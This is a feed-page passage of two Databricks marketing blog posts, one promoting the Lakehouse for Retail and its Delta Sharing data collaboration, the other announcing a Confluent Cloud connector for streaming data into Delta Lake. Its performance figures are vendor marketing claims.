The Lakehouse for Retail delivers on the promise of real-time data, with the maturity that businesses demand from modern data platforms. Delta Lake simplifies the change data capture process while providing ACID transactions, scalable metadata handling, and unified streaming and batch data processing. Delta Lake also supports versioning, enables rollbacks, full historical audit trails, and reproducible machine learning experiments.

Improve the accuracy of decisions. The Lakehouse uses technologies to scale analysis, enabling companies to perform the largest analytics while meeting service windows. Companies no longer need to sacrifice accuracy or breadth of analysis to meet service levels. The Lakehouse allows companies to scale their analytics to the largest of jobs and deliver highly accurate analytics while meeting operational needs by use of all types of data.

Use all types of data. Only 5-10% of a company’s data is structured. Tapping into the other 90% of data helps businesses better understand the environment around them, and make better decisions. The Lakehouse for Retail has native support for all types of data, structured and unstructured like images and video, which allows companies to make better-informed decisions.

Inexpensive and open collaboration. Retailers need to collaborate with their partners in real-time, but existing data sharing technologies are expensive and often require that all parties invest in the same proprietary technology. The Lakehouse for Retail leverages Delta Sharing to provide an open and secure method of data collaboration and sharing for companies. This inexpensive approach unlocks the power of collaboration with all partners in the value chain.

Partner ecosystem

Partners that deliver pre-built solutions and platforms provide retailers a faster and proven path from digital transformation ideation and innovation to AI ROI.

The leading consulting firms in retail have built practices around the Lakehouse for Retail. We’ve partnered with Deloitte and Tredence to educate thousands of their employees on the Lakehouse platform and are increasing our investment in partners to help bring native Lakehouse solutions to their customers. These partners have developed pre-built solutions that provide retailers with a faster and proven path to value.

Industry data sharing & collaboration

The Retail & Consumer Goods value chain has always been collaborative, but it has been limited to companies that can afford expensive and closed systems for integration. Out of the thousands of suppliers that call on a retailer, a small percentage can afford to invest in these proprietary systems. Those existing systems are also limited in what types of data and how often they can share data. Most are limited to structured data, and many limit data exchange to slow batch processes.

At the core of the Lakehouse for Retail is a new, inexpensive and open method of data sharing and collaboration that opens interaction and innovation to all partners in the value chain. Built on the open-source Delta Sharing technology, data sharing and collaboration with the Lakehouse for Retail:

  • Does not require that all companies invest in the same technology. Companies can use Databricks in addition to a vast ecosystem of technology partners that support Delta Sharing.
  • Provides fine-grained controls for sharing of data with the use of Unity Catalog.
  • Allows companies to share data in near real-time, enabling partners across the value chain to improve their responsiveness to changes in the business.

Tools to help companies accelerate

To help companies quickly realize value from their investment in data and AI, Databricks has invested in the creation of over 20+ Retail Solution Accelerators made freely available to customers.

Solution Accelerators are fully-functional, proven capabilities that help companies quickly prove the feasibility of solving a problem with data and AI. Companies can use these Solution Accelerators to quickly complete a pilot on a business problem, and then use that as a foundation to complete an MVP and full solution. Solution Accelerators have been used by hundreds of companies to build the core of critical use cases – ranging from Demand Forecasting to Personalized Recommendations to On-shelf Availability. These use cases can help customers save anywhere from 25-50% of their development efforts.

Lakehouse for Retail is addressing challenges that retail has long tried to crack – but struggled due to limits in the capability of technology. Operating a real-time business opens up possibilities for use cases like never before in demand planning, delivery time estimation, personalization or consumer segmentation. Decisions that could take hours, now can be made in seconds, which for many companies can mean a difference between profit or loss. Combined with a customer success program, one of the largest open source communities supporting the underlying technologies, and a value assessment program that helps identify where and how to start on your digital transformation journey, Databricks is poised to help you become a leader in retail through a data-driven business.

Want learn more about Lakehouse for Retail? Click here for our solutions page, or here for an in-depth ebook. Retail will never be the same now that Lakehouse for Retail is here.

--

Try Databricks for free. Get started today.

The post The Lakehouse for Retail appeared first on Databricks.

Confluent Streaming for Databricks: Build Scalable Real-time Applications on the Lakehouse

$
0
0

For many organizations, real-time data collection and data processing at scale can provide immense advantages for business and operational insights. The need for real-time data introduces technical challenges that require skilled expert experience to build custom integration for a successful real-time implementation.

For customers looking to implement streaming real-time applications, our partner Confluent recently announced a new Databricks Connector for Confluent Cloud. This new fully-managed connector is designed specifically for the data lakehouse and provides a powerful solution to build and scale real-time applications such as application monitoring, internet of things (IoT), fraud detection, personalization and gaming leaderboards. Organizations can now use an integrated capability that streams legacy and cloud data from Confluent Cloud directly into the Databricks Lakehouse for business intelligence (BI), data analytics and machine learning use cases on a single platform.

The new fully-managed Databricks Connector for Confluent Cloud provides a powerful solution to build and scale real-time applications.

Utilizing the best of Databricks and Confluent

Streaming data through Confluent Cloud directly into Delta Lake on Databricks greatly reduces the complexity of writing manual code to build custom real-time streaming pipelines and hosting open source Kafka, saving hundreds of hours of engineering resources. Delta Lake provides reliability that traditional data lakes lack, enabling organizations to run analytics directly on their data lake for up to 50x faster time-to-insights. Once streaming data is in Delta Lake, you can unify it with batch data to build integrated data pipelines to power your mission-critical applications.

1. Streaming on-premises data for cloud analytics

Data teams can migrate from legacy data platforms to the cloud or across clouds with Confluent and Databricks. Confluent leverages its Apache Kafka footprint to reach into on-premises Kafka clusters from Confluent Cloud to create an instant cluster to cluster solution or provides rich libraries of fully-managed or self-managed connectors for bringing real-time data into Delta Lake. Databricks offers the speed and scale to manage your real-time application in production so you can meet your SLAs, improve productivity, make fast decisions, simplify streaming operations and innovate.

Cluster linking on Confluent Cloud.

2. Streaming data for analysts and business users using SQL analytics

When it comes to building business-ready BI reports, querying data that is fresh and constantly updated is a challenge. Processing data at rest and in motion requires different semantics and often takes different skill sets. Confluent offers CDC connectors for multiple databases that import the most current event datastreams to consume as tables in Databricks. For example, a grocery delivery service needs to model a stream of shopper availability data and combine it with real-time customer orders to identify potential shipping delays. Using Confluent and Databricks, organizations can prep, join, enrich and query streaming data sets in Databricks SQL to perform blazingly fast analytics on stream data.

With up to 12x better price-performance than a traditional data warehouse, Databricks SQL unlocks thousands of optimizations to provide enhanced performance for real-time applications. The best part? It comes with pre-built integrations with popular BI tools such as Tableau and Power BI so the stream data is ready for first-class SQL development, allowing data analysts and business users to write queries in a familiar SQL syntax and build quick dashboards for meaningful insights.

3. Predictive analytics with ML models using streaming data

Building predictive applications using ML models to score historical data requires its own toolset. Add real-time streaming data into the mix and the complexity becomes multifold as the model now has to make predictions on new data as it comes in against static, historical data sets.

Confluent and Databricks can help solve this problem. Transform streaming data the same way you perform computations on batch data by feeding the most updated event streams from multiple data sources into your ML model. Databricks’ collaborative Machine Learning solution standardizes the full ML lifecycle from experimentation to production. The ML solution is built on Delta Lake so you can capture gigabytes of streaming source data directly from Confluent Cloud into Delta tables to create ML models, query and collaborate on those models in real-time. There are a host of other Databricks features such as Managed MLflow that automates experiment tracking and Model Registry for versioning and role-based access controls. Essentially, it streamlines cross-team collaboration so you can deploy real-time streaming data based operational applications in production — at scale and low latency.

Getting Started with Databricks and Confluent Cloud

To get started with the connector, you will need access to Databricks and Confluent Cloud. Check out the Databricks Connector for Confluent Cloud documentation and take it for a spin on Databricks for free by signing up for a 14-day trial.

--

Try Databricks for free. Get started today.

The post Confluent Streaming for Databricks: Build Scalable Real-time Applications on the Lakehouse appeared first on Databricks.
Viewing all 1873 articles
Browse latest View live